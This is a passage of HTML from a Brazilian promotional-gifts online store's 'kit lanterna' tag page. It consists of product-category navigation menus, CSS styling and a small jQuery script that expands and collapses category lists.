src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/umbrella-solid.png" alt="Sol e Chuva" class="category-thumbnail" /></span><span class="nome">Sol e Chuva</span></span><ul class="children"><li class="cat-item cat-item4433"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-chuva-personalizado/">Guarda-Chuva</a></li><li class="cat-item cat-item4432"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-sol/">Guarda-Sol</a></li><li class="cat-item cat-item4434"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/linha-praia/">Linha Praia</a></li><li class="cat-item cat-item4431"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/">Ver todos</a></li></ul></li></div><div item-id="1"><li class="cat-item cat-item-2629" id-item="2629"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/doces.png" alt="Balas e Doces" class="category-thumbnail" /></span><span class="nome">Balas e Doces</span></span><ul class="children"><li class="cat-item cat-item4345"><a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/diversos-balas-e-doces/">Diversos</a></li><li class="cat-item cat-item2629"><a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4357" id-item="4357"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/copos.png" alt="Copos" class="category-thumbnail" /></span><span class="nome">Copos</span></span><ul class="children"><li class="cat-item cat-item4358"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/acrilico/">Acrílico</a></li><li class="cat-item cat-item4362"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/ceramico/">Cerâmico</a></li><li class="cat-item cat-item4359"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/metal-copos/">Metal</a></li><li class="cat-item cat-item4363"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/moringas-copos/">Moringas</a></li><li class="cat-item cat-item4360"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/plastico-copos/">Plástico</a></li><li class="cat-item cat-item4364"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/tacas-copos/">Taças</a></li><li class="cat-item cat-item4361"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/vidro-copos/">Vidro</a></li><li class="cat-item cat-item4357"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4407" id-item="4407"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Kits Especiais" class="category-thumbnail" /></span><span class="nome">Kits Especiais</span></span><ul class="children"><li class="cat-item cat-item4410"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/churrasco/">Churrasco</a></li><li class="cat-item cat-item4413"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kits-presentes/">Kits Presentes</a></li><li class="cat-item cat-item4412"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-pizza-personalizado/">Pizza</a></li><li class="cat-item cat-item4409"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-queijo-personalizado/">Queijo</a></li><li class="cat-item cat-item4411"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/viagem/">Viagem</a></li><li class="cat-item cat-item4408"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-vinho/">Vinho</a></li><li class="cat-item cat-item4407"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/">Ver todos</a></li></ul></li></div><div item-id="2"><li class="cat-item cat-item-67" id-item="67"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caderno.png" alt="Blocos e Cadernos" class="category-thumbnail" /></span><span class="nome">Blocos e Cadernos</span></span><ul class="children"><li class="cat-item cat-item68"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/moleskine/">Moleskine</a></li><li class="cat-item cat-item70"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/ecologicos/">Ecológicos</a></li><li class="cat-item cat-item4346"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/couro-sintetico/">Couro Sintético</a></li><li class="cat-item cat-item1348"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/tecnologicos/">Tecnológicos</a></li><li class="cat-item cat-item4347"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/plastico/">Plástico</a></li><li class="cat-item cat-item4348"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/cadernos/">Cadernos</a></li><li class="cat-item cat-item67"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4443" id-item="4443"><span class="content-cat"><span class="pre-link"><span><span></span><span></span></span></span><span class="nome">Datas Especiais</span></span><ul class="children"><li class="cat-item cat-item4448"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/cipa/">CIPA</a></li><li class="cat-item cat-item4447"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/dia-das-mulheres/">Dia das Mulheres</a></li><li class="cat-item cat-item4445"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/consumidor/">Dia do Consumidor</a></li><li class="cat-item cat-item4830"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/diadospais/">Dia dos Pais</a></li><li class="cat-item cat-item4444"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/final-de-ano-e-natal/">Final de Ano</a></li><li class="cat-item cat-item4446"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/novembro-azul/">Novembro Azul</a></li><li class="cat-item cat-item4449"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/outubro-rosa/">Outubro Rosa</a></li><li class="cat-item cat-item4443"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4415" id-item="4415"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa-viagem.png" alt="Mochilas e Malas" class="category-thumbnail" /></span><span class="nome">Mochilas e Malas</span></span><ul class="children"><li class="cat-item cat-item4418"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/esportiva-mochilas-e-malas/">Esportiva</a></li><li class="cat-item cat-item4419"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/infantil/">Infantil</a></li><li class="cat-item cat-item4416"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/malas/">Malas</a></li><li class="cat-item cat-item4417"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/mochilas/">Mochilas</a></li><li class="cat-item cat-item4420"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/pasta/">Pastas</a></li><li class="cat-item cat-item4421"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/sacochila/">Sacochilas</a></li><li class="cat-item cat-item4415"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/">Ver todos</a></li></ul></li></div><div item-id="3"><li class="cat-item cat-item-4340" id-item="4340"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caneca.png" alt="Canecas" class="category-thumbnail" /></span><span class="nome">Canecas</span></span><ul class="children"><li class="cat-item cat-item1731"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/acrilica/">Acrílica</a></li><li class="cat-item cat-item4354"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/metal-canecas/">Metal</a></li><li class="cat-item cat-item1392"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/plastico-canecas/">Plástico</a></li><li class="cat-item cat-item2670"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/vidro/">Vidro</a></li><li class="cat-item cat-item4355"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/xicaras/">Xícaras</a></li><li class="cat-item cat-item4340"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/">Ver todos</a></li></ul></li><li class="cat-item cat-item-20" id-item="20"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Diversos" class="category-thumbnail" /></span><span class="nome">Diversos</span></span><ul class="children"><li class="cat-item cat-item4892"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/anti-stress/">Anti stress</a></li><li class="cat-item cat-item4382"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/automovel/">Automóvel</a></li><li class="cat-item cat-item4383"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/balao-e-bexiga/">Balão e Bexiga</a></li><li class="cat-item cat-item4388"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/feminino/">Feminino</a></li><li class="cat-item cat-item4389"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/masculino/">Masculino</a></li><li class="cat-item cat-item4384"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/ferramentas/">Ferramentas</a></li><li class="cat-item cat-item4390"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/fitness/">Fitness</a></li><li class="cat-item cat-item4386"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/higiene/">Higiene</a></li><li class="cat-item cat-item4385"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/pet/">Pet</a></li><li class="cat-item cat-item4387"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/suporte-para-celular/">Suporte para Celular</a></li><li class="cat-item cat-item20"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/">Ver todos</a></li></ul></li><li class="cat-item cat-item-560" id-item="560"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2024/05/icon-necesserie.png" alt="Necessaire" class="category-thumbnail" /></span><span class="nome">Necessaire</span></span><ul class="children"><li class="cat-item cat-item4609"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/courino/">Courino</a></li><li class="cat-item cat-item4610"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/plastico-necessaire/">Plástico</a></li><li class="cat-item cat-item4608"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/tecido/">Tecido</a></li><li class="cat-item cat-item560"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/">Ver todos</a></li></ul></li></div><div item-id="4"><li class="cat-item cat-item-31" id-item="31"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/canetas.png" alt="Canetas" class="category-thumbnail" /></span><span class="nome">Canetas</span></span><ul class="children"><li class="cat-item cat-item4374"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapis/">Lápis</a></li><li class="cat-item cat-item4375"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapiseiras/">Lapiseiras</a></li><li class="cat-item cat-item36"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/metal/">Metal</a></li><li class="cat-item cat-item34"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/plastico-canetas/">Plástico</a></li><li class="cat-item cat-item44"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/canetas-ecologica/">Ecológicas</a></li><li class="cat-item cat-item41"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/estojo/">Estojo</a></li><li class="cat-item cat-item4373"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/kits-e-conjuntos-canetas/">Kits e Conjuntos</a></li><li class="cat-item cat-item31"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/">Ver todos</a></li></ul></li><li class="cat-item cat-item-200" id-item="200"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/eletronico.png" alt="Eletrônicos" class="category-thumbnail" /></span><span class="nome">Eletrônicos</span></span><ul class="children"><li class="cat-item cat-item4423"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/acessorios/">Acessórios</a></li><li class="cat-item cat-item4425"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/baterias-powerbank/">Baterias / Powerbank</a></li><li class="cat-item cat-item4424"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/carregador/">Carregador</a></li><li class="cat-item cat-item4426"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/fones-de-ouvido/">Fones de ouvido</a></li><li class="cat-item cat-item4427"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/mouse/">Mouse</a></li><li class="cat-item cat-item4428"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/pen-drive/">Pen Drive</a></li><li class="cat-item cat-item4429"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/relogios/">Relógios</a></li><li class="cat-item cat-item208"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/caixa-de-som/">Caixa de som</a></li><li class="cat-item cat-item33"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/calculadora/">Calculadora</a></li><li class="cat-item cat-item200"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/">Ver todos</a></li></ul></li><li class="cat-item cat-item-407" id-item="407"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa.png" alt="Sacolas" class="category-thumbnail" /></span><span class="nome">Sacolas</span></span><ul class="children"><li class="cat-item cat-item4352"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacolas-bolsas/">Sacolas</a></li><li class="cat-item cat-item4350"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/termicas/">Térmicas</a></li><li class="cat-item cat-item4158"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/ecobag/">Ecobag</a></li><li class="cat-item cat-item4159"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacochilas/">Sacochilas</a></li><li class="cat-item cat-item4351"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/esportiva/">Esportiva</a></li><li class="cat-item cat-item407"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/">Ver todos</a></li></ul></li></div><div item-id="5"><li class="cat-item cat-item-4366" id-item="4366"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/house-chimney-solid.png" alt="Casa" class="category-thumbnail" /></span><span class="nome">Casa</span></span><ul class="children"><li class="cat-item cat-item4367"><a href="https://magnatabrindes.com.br/categoria-produto/casa/avental/">Avental</a></li><li class="cat-item cat-item4368"><a href="https://magnatabrindes.com.br/categoria-produto/casa/baldes/">Baldes</a></li><li class="cat-item cat-item4369"><a href="https://magnatabrindes.com.br/categoria-produto/casa/mantas/">Mantas</a></li><li class="cat-item cat-item4370"><a href="https://magnatabrindes.com.br/categoria-produto/casa/utilidades-domesticas-casa/">Utilidades Domésticas</a></li><li class="cat-item cat-item4371"><a href="https://magnatabrindes.com.br/categoria-produto/casa/porta-retratos-casa/">Porta Retratos</a></li><li class="cat-item cat-item4366"><a href="https://magnatabrindes.com.br/categoria-produto/casa/">Ver todos</a></li></ul></li><li class="cat-item cat-item-30" id-item="30"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/escritorio.png" alt="Escritório" class="category-thumbnail" /></span><span class="nome">Escritório</span></span><ul class="children"><li class="cat-item cat-item4393"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calculadora-escritorio/">Calculadora</a></li><li class="cat-item cat-item1934"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calendario/">Calendário</a></li><li class="cat-item cat-item4394"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/porta-cartao/">Porta Cartão</a></li><li class="cat-item cat-item4395"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/reguas/">Réguas</a></li><li class="cat-item cat-item4396"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/pastas/">Pastas</a></li><li class="cat-item cat-item4397"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/kits-especiais/">Kits Especiais</a></li><li class="cat-item cat-item30"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4607" id-item="4607"><span class="content-cat"><span class="pre-link"><span><span></span><span></span></span></span><span class="nome">Segmentos</span></span><ul class="children"><li class="cat-item cat-item4611"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/advogados/">Advogados</a></li><li class="cat-item cat-item4538"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/arquitetura/">Arquitetura</a></li><li class="cat-item cat-item4539"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/dentistas/">Dentistas</a></li><li class="cat-item cat-item4543"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/feiras-e-eventos/">Feiras e Eventos</a></li><li class="cat-item cat-item4542"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/hospitais/">Hospitais</a></li><li class="cat-item cat-item4540"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/industrias/">Indústrias</a></li><li class="cat-item cat-item4541"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/petshop/">Petshop</a></li><li class="cat-item cat-item4607"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/">Ver todos</a></li></ul></li></div>    </ul>
    <style>
    .buscador a.conversar{
    	z-index: 999;
    	position: relative;
    }
    #modal-produtos{
    	background-color: rgba(5,5,5,0.95);
        font-family: 'Montserrat', sans-serif;
    }
    .modal.produtos li a{
    	line-height: normal !important;
    }
    .product-categories{
    	display: grid;
    	grid-template-columns: repeat(6, 1fr);
        column-gap: 42px;
    }
    .product-categories.mobile{
    	display: none;
    }
    .product-categories .cat-item{
    	width: 100% !important;
        height: auto;
        border-bottom: 1px solid rgba(255,255,255,0.05);
    }
    .product-categories .cat-item a{
    	font-size: 14px;
    }
    .product-categories .cat-item .content-cat{
    	display: flex;
        align-items: center;
        cursor: pointer;
    }
    .product-categories .cat-item .content-cat .nome{
    	transition: all 0.3s;
    }
    .product-categories .cat-item .content-cat:hover .nome,
    .product-categories .cat-item.open .content-cat .nome{
    	color: #E5AF33;
    }
    .product-categories .cat-item .content-cat .pre-link{
    	display: flex;
        align-items: center;
        width: 28px;
        min-width: 28px;
    }
    .product-categories .cat-item .content-cat .pre-link img{
    	max-width: 20px;
        height: auto;
    }
    .product-categories .cat-item .content-cat .pre-link>span{
    	display: flex;
        align-items: center;
        width: 18px;
        height: 18px;
	}
    .product-categories .cat-item .content-cat .pre-link>span>span{
    	display: block;
        position: absolute;
        width: 18px;
        height: 2px;
        background: #FFF;
        transition: all 0.3s;
    }
    .product-categories .cat-item .content-cat .pre-link>span>span:last-child{
    	transform: rotate(90deg);
    }
    .product-categories .cat-item.open .content-cat .pre-link>span>span:last-child{
    	transform: rotate(0deg);
    }
    .product-categories .cat-item .content-cat>a,
    .product-categories .cat-item .content-cat>.nome{
    	height: 41px;
        line-height: 16px;
        display: flex;
    	align-items: center;
    }
    .product-categories .cat-item .children{
    	display: none;
        margin: 0;
        padding-left: 28px;
        line-height: normal;
    }
    .product-categories .cat-item .children li{
    	line-height: inherit;
        padding-bottom: 10px !important;
        border-bottom: 0;
    }
    .product-categories .cat-item .children li a{
    	height: auto;
        display: flex;
    }
    .product-categories .cat-item .children li a:before{
    	content: " ";
        display: block;
        width: 4px;
        min-width: 4px;
        height: 4px;
        border-radius: 2px;
        background: #FFF;
        opacity: 0.25;
        margin-right: 9px;
    	margin-top: 7px;
    }
    @media only screen and (max-width: 1440px){
    	.buscador input[type=search] {
        	min-width: 270px;
        }
    }
    @media (max-width: 991px) {
    	a.conversar{
        	display: none;
        }
        a.conversar.mobile{
        	display: block;
            width: fit-content;
        }
    	.buscador {
            display: block;
            position: absolute;
            right: 0;
            width: 194px;
            height: 44px;
            margin: 0;
        }
        #modal-produtos{
        	max-width: 80%;
    		right: auto;
            padding-top: 125px;
            overflow: auto;
    		max-height: 100%;
        }
        .product-categories{
        	grid-template-columns: 1fr;
        }
        .product-categories.mobile{
            display: grid;
        }
        .product-categories.desktop{
            display: none;
        }
        .buscador input[type=search] {
        	min-width: auto;
        }
        .outer-search .div-icone svg{
        	height: 23px;
        }
    }
    @media (max-width: 600px) {
    	.buscador {
            width: 163px;
        }
    }
    </style>
    <script>
    jQuery("document").ready(function ($) {
    	jQuery('.product-categories .cat-item .content-cat').on('click',function(){
        	var div = jQuery(this).closest('.cat-item'),
            	open = jQuery('.cat-item.open');
            if(div.attr('id-item') != open.attr('id-item')){
            	jQuery('.cat-item.open').toggleClass('open').find('.children').slideToggle(300);
            }
            div.toggleClass('open');
            div.find('.children').slideToggle(300);
        });
    });
    </script>
          </div>
        </div>

      </div>
    </nav><!-- #site-navigation -->
</div>
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://magnatabrindes.com.br">Início</a>&nbsp;&#47;&nbsp;Produtos marcados com a tag &ldquo;kit lanterna&rdquo;</nav>
<style>
.woocommerce-breadcrumb { display: none; }
</style>


<div class="section titulo-paginas" style="background-image: url(''); ">
    <div class="row">
        <div class="container">
                            <h1 class="woocommerce-products-header__title page-title">kit lanterna</h1>
                    </div>
    </div>
</div>
<div class="section main-A">
    <div class="row">
        <div class="container">
            <div class="col s12 m12 l4 storeleft">
                    <a class="btn conversar btn modal-trigger mobile" href="#modal-produtos">Categorias</a>
	<ul class="product-categories sidebar">
    	<span class="close categorias--mobile">X</span>
	<div>        <li class="cat-item cat-item-21" id-item="21">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/agenda.png" alt="Agendas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Agendas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4342">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/brochura/">Brochura</a>
                    </li>
                                    <li class="cat-item cat-item4343">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/wire-o-espiral/">Wire-o / Espiral</a>
                    </li>
                                <li class="cat-item cat-item21">
                    <a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-2629" id-item="2629">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/doces.png" alt="Balas e Doces" class="category-thumbnail" />
                                	</span>
                <span class="nome">Balas e Doces</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4345">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/diversos-balas-e-doces/">Diversos</a>
                    </li>
                                <li class="cat-item cat-item2629">
                    <a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-67" id-item="67">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caderno.png" alt="Blocos e Cadernos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Blocos e Cadernos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item68">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/moleskine/">Moleskine</a>
                    </li>
                                    <li class="cat-item cat-item70">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/ecologicos/">Ecológicos</a>
                    </li>
                                    <li class="cat-item cat-item4346">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/couro-sintetico/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item1348">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/tecnologicos/">Tecnológicos</a>
                    </li>
                                    <li class="cat-item cat-item4347">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/plastico/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4348">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/cadernos/">Cadernos</a>
                    </li>
                                <li class="cat-item cat-item67">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4340" id-item="4340">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caneca.png" alt="Canecas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Canecas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item1731">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/acrilica/">Acrílica</a>
                    </li>
                                    <li class="cat-item cat-item4354">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/metal-canecas/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item1392">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/plastico-canecas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item2670">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/vidro/">Vidro</a>
                    </li>
                                    <li class="cat-item cat-item4355">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/xicaras/">Xícaras</a>
                    </li>
                                <li class="cat-item cat-item4340">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-31" id-item="31">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/canetas.png" alt="Canetas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Canetas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4374">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/lapis/">Lápis</a>
                    </li>
                                    <li class="cat-item cat-item4375">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/lapiseiras/">Lapiseiras</a>
                    </li>
                                    <li class="cat-item cat-item36">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/metal/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item34">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/plastico-canetas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item44">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/canetas-ecologica/">Ecológicas</a>
                    </li>
                                    <li class="cat-item cat-item41">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/estojo/">Estojo</a>
                    </li>
                                    <li class="cat-item cat-item4373">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/kits-e-conjuntos-canetas/">Kits e Conjuntos</a>
                    </li>
                                <li class="cat-item cat-item31">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4366" id-item="4366">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/house-chimney-solid.png" alt="Casa" class="category-thumbnail" />
                                	</span>
                <span class="nome">Casa</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4367">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/avental/">Avental</a>
                    </li>
                                    <li class="cat-item cat-item4368">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/baldes/">Baldes</a>
                    </li>
                                    <li class="cat-item cat-item4369">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/mantas/">Mantas</a>
                    </li>
                                    <li class="cat-item cat-item4370">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/utilidades-domesticas-casa/">Utilidades Domésticas</a>
                    </li>
                                    <li class="cat-item cat-item4371">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/porta-retratos-casa/">Porta Retratos</a>
                    </li>
                                <li class="cat-item cat-item4366">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-374" id-item="374">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/chaveiro.png" alt="Chaveiros" class="category-thumbnail" />
                                	</span>
                <span class="nome">Chaveiros</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4377">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/couro-sintetico-chaveiros/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item4379">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/ecologico/">Ecológico</a>
                    </li>
                                    <li class="cat-item cat-item4380">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/metal-chaveiros/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4378">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/plastico-chaveiros/">Plástico</a>
                    </li>
                                <li class="cat-item cat-item374">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4357" id-item="4357">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/copos.png" alt="Copos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Copos</span>
            </span>
                            <ul class="children" >
